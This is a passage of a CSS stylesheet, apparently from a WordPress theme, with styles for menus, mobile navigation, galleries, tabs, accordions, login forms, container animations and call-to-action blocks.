  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-colored .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu {
  margin-top: -5px;
}
/* CLassic menu ************************************************************/
.jw-menu-style-classic .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-classic .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-classic .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-classic .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  border-bottom: none;
  line-height: 47px;
  height: 47px;
}
.no-js .top-nav.menu .menu-item:hover > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
/*Mobile menu********************************************/
.mobile-main-menu {
  display: none;
}
.jaw-menu-mobile-bar {
  float: left;
  width: 100%;
  overflow: hidden;
}
.jaw-menu-mobile-bar .sub-menu {
  display: none;
}
.jaw-mobile-menu-nav {
  display: none;
  padding-bottom: 10px;
}
.jaw-mobile-menu-nav .menu {
  float: left;
  width: 100%;
  padding: 0;
  list-style: none;
  margin: 0 0 -2px 0;
}
.jaw-mobile-menu-nav .menu > .menu-item:first-child {
  border-top: 1px solid;
}
.jaw-mobile-menu-nav .sub-menu {
  list-style: none;
  float: left;
  width: 100%;
  padding: 0;
}
.jaw-mobile-menu-nav .sub-menu .menu-item {
  padding: 0 15px;
}
.jaw-mobile-menu-nav .sub-menu .menu-item:last-child a {
  border-bottom: none;
}
.jaw-mobile-menu-nav .sub-menu .widget {
  padding: 0 15px !important;
  margin: 15px 0;
}
.jaw-mobile-menu-nav .sub-menu .widget .section-header {
  margin: 0 -15px;
}
.jaw-mobile-menu-nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .menu-item {
  padding: 0;
}
.jaw-mobile-menu-nav .current-menu-item .sub-menu {
  display: block;
}
.jaw-mobile-menu-nav .current-menu-item > a:before {
  content: "\e3b5";
  display: block;
  font-family: "jaw-icon";
  font-size: 1.7em;
  float: left;
  margin-right: 5px;
}
.jaw-mobile-menu-nav .menu-item {
  float: left;
  width: 100%;
  position: relative;
}
.jaw-mobile-menu-nav .menu-item > a {
  padding: 10px 15px;
  float: left;
  width: 100%;
  min-height: 40px;
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item:last-child {
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item .sub-menu .sub-menu .menu-item:last-child {
  border-bottom: none;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown {
  right: 15px;
  top: 12px;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown .jaw-icon-arrow-right-gs {
  display: none;
}
.jaw-mobile-menu-nav .sub-menu.depth-1 .menu-item:last-child {
  border-bottom: none;
}
/* blog v menu */
.sub-menu .jaw-isotope .element {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.blog-meta-info-content {
  list-style: none;
  padding: 0;
  margin: 0;
}
.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-bottom: 5px;
  /*bylo zde top, ale mezera mezi textem a meta vypadala vetsi nez mezi meta a dalsim postem */
}
.blog-meta-info-content > li i {
  padding-right: 5px;
  position: relative;
  bottom: -1px;
}
.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw-like {
  cursor: pointer;
}
.jaw-like.user_editable .voted {
  display: none;
}
.jaw-like.user_editable .non-voted {
  display: inline-block;
}
.jaw-like .voted {
  display: inline-block;
}
.jaw-like .non-voted {
  display: none;
}
.jaw-contact-shortcode {
  min-height: 165px;
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode p {
  margin: 0;
  padding: 0;
}
.jaw-contact-shortcode .contact-address p {
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-other {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-other {
  margin-top: -5px;
}
.jaw-contact-shortcode .contact-skype,
.jaw-contact-shortcode .contact-mail,
.jaw-contact-shortcode .contact-phone,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-time-mo {
  white-space: nowrap;
  margin-bottom: 8px;
}
.jaw-contact-shortcode .contact-skype span:nth-child(even),
.jaw-contact-shortcode .contact-mail span:nth-child(even),
.jaw-contact-shortcode .contact-phone span:nth-child(even),
.jaw-contact-shortcode .contact-address span:nth-child(even),
.jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
  text-align: right;
}
.jaw-contact-shortcode .contact-name,
.jaw-contact-shortcode .contact-open-hours {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-name h5,
.jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
}
.jaw-contact-shortcode .contact-address-container .contact-skype,
.jaw-contact-shortcode .contact-address-container .contact-mail,
.jaw-contact-shortcode .contact-address-container .contact-phone,
.jaw-contact-shortcode .contact-address-container .contact-address {
  margin-bottom: 20px;
}
.jaw-contact-shortcode .contact-address-container .contact-skype i,
.jaw-contact-shortcode .contact-address-container .contact-mail i,
.jaw-contact-shortcode .contact-address-container .contact-phone i,
.jaw-contact-shortcode .contact-address-container .contact-address i {
  float: left;
  margin-right: 15px;
  font-size: 20px;
}
.jaw-contact-shortcode p.jaw-icon-home2 {
  line-height: 1.5;
}
.jaw-contact-shortcode p.jaw-icon-home2::before {
  margin-right: 10px;
}
.jaw-contact-shortcode .jaw-icon-home2::before,
.jaw-contact-shortcode .jaw-icon-mail4::before,
.jaw-contact-shortcode .jaw-icon-phone2::before,
.jaw-contact-shortcode .jaw-icon-skype::before {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.media-gallery-item .jaw-gallery-title,
.media-gallery-item .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.media-gallery-item .jaw-gallery-title i,
.media-gallery-item .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.media-gallery-item img {
  width: 100%;
}
.media-gallery-item .jaw-photo-count {
  position: absolute;
  right: 10px;
  text-transform: lowercase;
}
.gallery-vertical img {
  width: 100% !important;
}
.jaw-media-gallery-vertical img {
  width: 100%;
}
.jaw-media-gallery-vertical .item-box {
  padding: 0;
}
.jaw-media-gallery-vertical .jaw-media-gallery-box {
  margin-bottom: 0;
}
.jaw-media-gallery-horizontal .jaw-media-gallery-bottom {
  margin-bottom: 0!important;
}
.jaw_button {
  display: block;
}
.jaw_button.jw-align-center {
  text-align: center;
}
.jaw_button.jw-align-right {
  text-align: right;
}
.jaw_button.jw-align-left {
  text-align: left;
}
.jaw_button.jw-align-none {
  display: inline;
}
.jaw_button.jw-align-fullwidth .btn {
  width: 100%;
}
.jaw_button .btn {
  display: inline-block;
  min-height: 32px;
  padding: 5px 13px;
}
.jaw_button .btn-lg {
  font-size: 16px;
  height: 36px;
  min-height: 7px 15px;
}
.jaw_button .btn-sm {
  font-size: 12px;
  padding: 4px 10px;
  min-height: 25px;
}
.jaw_button .btn-xs {
  font-size: 11px;
  padding: 3px 7px;
  min-height: 20px;
}
.divider .divider-text {
  font-size: 16px;
  bottom: -10px;
  position: relative;
  display: block;
  text-align: center;
  width: 100%;
  z-index: 1;
}
.divider .divider-text .divider-center-text {
  padding: 0 20px;
  background-color: #ffffff;
}
.divider .divider-center-text {
  display: inline-block;
}
.divider i {
  float: left;
  padding-right: 20px;
  margin-top: 2px;
}
.divider .to-top-right {
  text-align: right;
}
.divider .to-top-left {
  text-align: left;
}
.accordion {
  /* Zobrazovani a skryvani ikonky + a - u accordionu */
  /*Logika otvirani a zavirani accordionu (castecne je v javascriptu) */
}
.accordion a {
  text-decoration: none;
}
.accordion h4.panel-title {
  width: 100%;
  text-transform: uppercase;
}
.accordion .panel-title {
  display: inline-block;
}
.accordion .panel-title a {
  line-height: 18px;
}
.accordion .panel-acc span {
  font-size: 18px;
  margin-right: 7px;
  float: right;
}
.accordion .panel-acc span.open::before {
  content: '\002B';
}
.accordion .panel-acc span.colapse::before {
  content: '\002D';
}
.accordion .panel-heading {
  padding: 0;
}
.accordion .panel-heading a {
  padding: 12px 15px;
}
.accordion .accordion-toggle {
  width: 100%;
  display: block;
}
.accordion .accordion-toggle span.colapse {
  display: inline-block;
}
.accordion .accordion-toggle span.open {
  display: none;
}
.accordion .accordion-toggle.collapsed span.colapse {
  display: none;
}
.accordion .accordion-toggle.collapsed span.open {
  display: inline-block;
}
.accordion .collapse {
  height: 0px;
}
.accordion .collapse.in {
  height: auto;
}
.accordion .panel-collapse .panel-body {
  border-top: none!important;
  padding: 0 15px 15px 15px;
}
.panel-acc {
  margin-bottom: 0;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0);
}
.panel-heading {
  margin: 0;
}
.panel-group .panel-acc {
  margin-bottom: 15px;
  overflow: hidden;
}
.panel-default {
  border-color: #DDDDDD;
}
.panel-default .panel-heading {
  background-color: #FFFFFF;
}
.blockquote-container {
  position: relative;
  margin: 0;
  padding: 15px 20px;
}
.blockquote-container .quote-icon {
  float: left;
  font-size: 30px;
  line-height: 20px;
  padding: 0;
}
.blockquote-container blockquote {
  border: none;
  padding: 0;
  padding-left: 50px;
  margin-bottom: 0;
}
.blockquote-container .quote-author {
  padding-left: 40px;
  font-style: italic;
  margin-bottom: 0;
  margin-top: 5px;
}
ul.jaw_list {
  margin-left: -15px;
}
ul.jaw_list li {
  list-style-type: none;
  line-height: 1.8;
}
.jaw_list > li > i {
  position: absolute;
  left: 35px;
  margin-left: -20px;
  margin-top: 3px;
}
.with-hover .builder-hover_image {
  display: none !important;
}
.with-hover:hover .builder-hover_image {
  display: inline-block !important;
}
.with-hover:hover .builder-image {
  display: none !important;
}
.builder-img {
  display: block;
  text-align: center;
}
.builder-img a {
  outline: none !important;
}
.builder-img img {
  width: auto;
  height: auto;
}
.wpcf7-form input,
.wpcf7-form .wpcf7-form textarea,
.wpcf7-form .wpcf7-textarea {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control,
.wpcf7-form .wpcf7-textarea {
  margin-bottom: 10px;
}
.wpcf7-form .wpcf7-submit:hover {
  opacity: 0.5;
}
.wpcf7-form input {
  border: 1px solid;
}
.wpcf7-form input[type="file"] {
  border: none;
}
.timeTo-countdown .counter {
  border-right: 1px solid;
}
.timeTo-countdown .counter:first-child {
  border-left: 1px solid;
}
.timeTo-countdown .counter.days,
.timeTo-countdown .counter.hours,
.timeTo-countdown .counter.minutes,
.timeTo-countdown .counter.seconds {
  float: left;
  padding: 0 25px;
  text-align: center;
}
.timeTo-countdown .counter.days > div,
.timeTo-countdown .counter.hours > div,
.timeTo-countdown .counter.minutes > div,
.timeTo-countdown .counter.seconds > div {
  display: inline-block;
}
.timeTo-countdown .counter.days ul,
.timeTo-countdown .counter.hours ul,
.timeTo-countdown .counter.minutes ul,
.timeTo-countdown .counter.seconds ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.timeTo-countdown .counter.days .colon,
.timeTo-countdown .counter.hours .colon,
.timeTo-countdown .counter.minutes .colon,
.timeTo-countdown .counter.seconds .colon {
  display: none;
}
.timeTo-countdown .counter.days span,
.timeTo-countdown .counter.hours span,
.timeTo-countdown .counter.minutes span,
.timeTo-countdown .counter.seconds span {
  display: block;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.timeTo-countdown .hide-days .days {
  display: none;
}
.timeTo-countdown .hide-days .hours {
  border-left: 1px solid;
}
.timeTo-countdown .hide-sec .seconds {
  display: none;
}
.progress {
  height: 30px;
  border-radius: 0;
}
.progress .progress-bar {
  text-align: left;
  padding: 5px 10px;
}
.progress .progress-bar .progress-percents {
  float: right;
}
.jaw-tabs .tab-content {
  margin: 0;
  border: 1px solid;
  word-wrap: break-word;
}
.jaw-tabs .tab-content .active {
  padding: 15px;
}
.jaw-tabs .tab-content p {
  margin: 0;
  padding: 0;
}
.jaw-tabs.light .nav-tabs {
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li.active a {
  border-top: none;
  border-bottom: none;
  border: 1px solid;
}
.jaw-tabs.light .nav-tabs li a {
  text-transform: uppercase;
  margin-right: 0;
  border: 1px solid;
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.light .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.light .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.light .nav-tabs li.active {
  margin-bottom: -1px;
}
.jaw-tabs.colored .nav-tabs {
  border-bottom: none;
  margin-bottom: 2px;
}
.jaw-tabs.colored .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.colored .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active {
  margin-bottom: -1px;
  border-bottom: none;
  border-right: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active a {
  border-top: 5px solid;
  border-bottom: none;
  border-right: none;
  padding-top: 6px;
}
.jaw-tabs.colored .nav-tabs li a {
  border: 1px solid;
  text-transform: uppercase;
  margin-right: 0;
  border-bottom: none;
}
.jaw-tabs.colored .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.colored .tab-content {
  margin-top: -3px;
}
/* Videos */
.youtube_frame,
.vimeo_frame {
  margin-bottom: 23px;
}
.builder-section > .youtube_frame,
.builder-section > .vimeo_frame {
  margin-bottom: 23px;
}
/* Gallery */
.jaw-gallery-shortcode {
  max-height: 750px;
}
.jaw-gallery-shortcode img {
  display: none;
}
.jaw-gallery-shortcode .slick-slide img {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img {
  text-align: center;
  max-height: 100%;
  width: auto;
  max-width: 100%;
  margin: 0 auto;
  top: 50%;
  position: absolute;
  left: 0;
  right: 0;
  transform: scale(1.01) translateY(-50%);
  -webkit-transform: scale(1.01) translateY(-50%);
  line-height: 0;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-wrap {
  display: inline-block;
  position: relative;
  max-width: 100%;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption {
  display: none;
  text-align: center;
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 10px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img:hover .jaw-slider-caption {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption-wrap {
  display: block;
  padding: 15px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img img {
  height: auto;
  width: auto;
  max-width: 100%;
  position: relative;
}
.jaw-gallery-shortcode .gallery-slider .slick-slide {
  height: 430px;
  position: relative;
}
.jaw-gallery-shortcode .gallery-thumbnails {
  overflow: hidden;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide {
  overflow: hidden;
  position: relative;
  cursor: pointer;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide:before {
  display: block;
  content: "";
  padding-top: 56.25%;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide img {
  position: absolute;
  top: 0;
  width: 100%;
}
.jaw-gallery-shortcode .slick-prev,
.jaw-gallery-shortcode .slick-next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: 30px;
  height: 45px;
  padding: 9px 0;
  font-size: 25px;
  text-align: center;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.jaw-gallery-shortcode .slick-prev {
  left: 0;
}
.jaw-gallery-shortcode .slick-next {
  right: 0;
}
/* Author */
.jaw-author-shortcode .admin_info {
  padding: 20px;
  border: 1px solid;
}
.jaw-author-shortcode .admin_info .author_image {
  width: 100%;
}
.jaw-author-shortcode .admin_info .author_image img {
  max-width: 96px;
  float: left;
}
.jaw-author-shortcode .admin_info .author_image_wrap {
  width: auto;
  margin: 0 auto;
  text-align: center;
  display: table;
}
.jaw-author-shortcode .admin_info .author_social {
  float: left;
  width: 20px;
  margin-left: 10px;
}
.jaw-author-shortcode .admin_info .no-social-icons .author_social {
  display: none;
}
.jaw-author-shortcode .admin_info .author-details {
  padding: 0;
  float: left;
  width: 100%;
  margin-top: 15px;
}
.jaw-author-shortcode .admin_info .author_name,
.jaw-author-shortcode .admin_info .author_proff {
  width: 100%;
  text-align: center;
}
.jaw-author-shortcode .admin_info .author_description {
  margin-bottom: 0;
  text-align: center;
}
/*Authors list */
.jaw-authors .one-author {
  margin-bottom: 20px;
}
.jaw-authors .one-author:last-child {
  margin-bottom: 0;
}
/* message box, info box */
.panel,
.panel-heading {
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}
.panel-heading i {
  margin-right: 10px;
}
/* login & registration */
.jaw_login {
  position: relative;
}
.jaw_login label {
  font-weight: normal;
}
.jaw_login img {
  float: left;
  width: 80px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.jaw_login .tab-pane p {
  margin: 0;
}
.jaw_login .jaw-user-logoutlink {
  float: right;
}
.jaw_login .jaw-user-settings {
  float: left;
}
.jaw_login .tab-content {
  margin: 0;
}
.jaw_login #wp-submit,
.jaw_login .regiter-button a {
  border: none;
  border-radius: 0;
}
.jaw_login .login-content p {
  margin: 0;
}
.jaw_login .login-content .jw-margin-bottom {
  margin-bottom: 10px;
}
.jaw_login .login-content .service-link,
.jaw_login .login-content .login-submit {
  width: 45%;
  text-align: center;
  border: none;
}
.jaw_login .login-content .login-submit input {
  width: 100%;
}
.jaw_login .login-content label {
  float: left;
  width: 100%;
  margin-bottom: 3px;
  text-align: left;
}
.jaw_login .login-content input[type="text"],
.jaw_login .login-content input[type*="password"] {
  width: 100%;
  margin: 0;
  padding: 5px;
  margin-bottom: 13px;
  border: 1px solid;
  display: block;
  clear: both;
}
.jaw_login .login-content .login-submit {
  float: left;
}
.jaw_login .login-content #rememberme {
  margin-bottom: 15px;
}
.jaw_login .regiter-button {
  float: right;
}
.jaw_login .registration-form-wrapper .regiter-button {
  float: left;
}
.jaw_login .registration-form-wrapper .panel-heading {
  margin: 10px 0;
}
/* CONTAINER */
.builder-section.no_space_after {
  margin-bottom: 0;
}
.jaw-container[class*=fullwidth-fw] > .jaw-container-content {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: relative;
}
.jaw-container.fullwidth-fw_content > .jaw-container-content {
  margin: 0 -5000px;
}
.jaw-container .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-header-featured-area-row .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-container-content {
  overflow: hidden;
}
.jaw-container-has-background > .jaw-container-content {
  padding: 0 15px;
  margin: 0;
}
/* Container background */
.jaw-bg-item {
  position: absolute;
  width: 110%;
  height: auto;
  background-size: cover;
  margin: 0 -5%;
  top: -60px;
  max-width: 110%;
}
.jw-paralax-dynamic .jaw-bg-item {
  width: auto;
  min-width: 110%;
}
.jw-paralax-static .jaw-bg-paralax-static {
  background-size: 100%;
  background-attachment: scroll;
  position: absolute;
  background-position: 50% 0;
  width: 110%;
  height: 5000px;
}
.jaw-mediabg {
  display: none;
  height: 0;
  position: relative;
}
.jw-fw-initialized .jaw-mediabg {
  display: block;
}
.fullwidth-boxed .jaw-mediabg,
.fullwidth-boxed_color .jaw-mediabg,
.fullwidth-off .jaw-mediabg {
  display: block;
}
.jaw-mediabg.pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jaw-mediabg.white-pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jw-fw-content {
  z-index: 2;
  position: relative;
}
.jaw-bg-video-image {
  display: none;
}
/*Container animation*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content {
  -webkit-animation-duration: 1.2s;
          animation-duration: 1.2s;
  opacity: 0;
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content.start {
  opacity: 1;
}
.jaw-container.jaw-animate-none > .jaw-container-content {
  opacity: 1;
}
.jaw-animate-fadeInLeft > .jaw-container-content.start {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}
.jaw-animate-fadeInRight > .jaw-container-content.start {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}
.jaw-animate-fadeInTop > .jaw-container-content.start {
  -webkit-animation-name: fadeInTop;
          animation-name: fadeInTop;
}
.jaw-animate-fadeInBottom > .jaw-container-content.start {
  -webkit-animation-name: fadeInBottom;
          animation-name: fadeInBottom;
}
.jaw-animate-fadeIn > .jaw-container-content.start {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}
/* Call To Action - CTA */
.cta-table-wrapper {
  position: relative;
}
.cta-table-content p {
  color: inherit !important;
}
.cta-table {
  padding: 20px;
  position: relative;
}
.cta-table .cta-table-content p {
  margin: 0;
}
.cta-table .btn {
  white-space: normal;
}
.cta-table.right .cta-table-button,
.cta-table.left .cta-table-button {
  width: 30%;
  text-align: center;
  position: absolute;
  top: 50%;
  height: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cta-table.right .cta-table-content,
.cta-table.left .cta-table-content {
  width: 70%;
}
.cta-table.right .cta-table-button {
  right: 0;
}
.cta-table.right .cta-table-content {
  float: left;
}
.cta-table.left .cta-table-button {
  left: 0;
}
.cta-table.left .cta-table-content {
  float: right;
}
.cta-table.top .cta-table-button,
.cta-table.bottom .cta-table-button {
  text-align: center;
}
